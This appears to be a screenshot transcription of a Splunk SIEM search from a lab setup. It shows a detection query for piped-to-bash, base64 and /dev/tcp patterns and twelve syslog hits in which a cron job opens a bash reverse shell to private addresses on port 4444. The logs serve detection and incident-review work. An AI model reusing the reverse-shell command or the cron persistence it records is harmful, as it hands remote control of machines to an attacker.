 index=* source="*bash_history" OR source="*syslog"
("curl" AND "bash") OR "| bash" OR "base64 -d" OR "/dev/tcp"
✓ 12 events (6/22/25 2:00:00.000 PM to 6/23/25 2:16:24.000 PM) No Event Sampling ▾
Events (12) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 4
# date_mday 1
# date_minute 5
a date_month 1
# date_second 5
a date_wday 1
# date_year 1
# date_zone 1
a index 1
# linecount 1
# pid 10
a process 1
a punct 1
a splunk_server 1
# timeendpos 1
# timestartpos 1
+ Extract New Fields
> 6/23/25 2025-06-23T13:46:32.540371+00:00 siem-server CRON[1618]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
1:46:32.540 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T13:46:32.527562+00:00 siem-server CRON[1617]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
1:46:32.527 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T09:12:51.093744+00:00 siem-server CRON[1444]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
9:12:51.093 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T09:12:51.088730+00:00 siem-server CRON[1442]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
9:12:51.088 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T05:41:40.119479+00:00 siem-server CRON[1610]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
5:41:40.119 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T05:41:40.118780+00:00 siem-server CRON[1609]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
5:41:40.118 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T05:35:46.735976+00:00 siem-server CRON[1655]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
5:35:46.735 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T05:35:46.735508+00:00 siem-server CRON[1656]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
5:35:46.735 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T04:42:48.633147+00:00 siem-server CRON[1754]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
4:42:48.633 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T04:42:48.633147+00:00 siem-server CRON[1754]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.56.1/4444 0>&1')
4:42:48.633 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T04:42:48.625592+00:00 siem-server CRON[1752]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
4:42:48.625 AM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/23/25 2025-06-23T04:42:48.625592+00:00 siem-server CRON[1752]: (lief) CMD (bash -c 'bash -i >& /dev/tcp/192.168.177.128/4444 0>&1')
4:42:48.625 AM host = siem-server source = /var/log/syslog sourcetype = syslog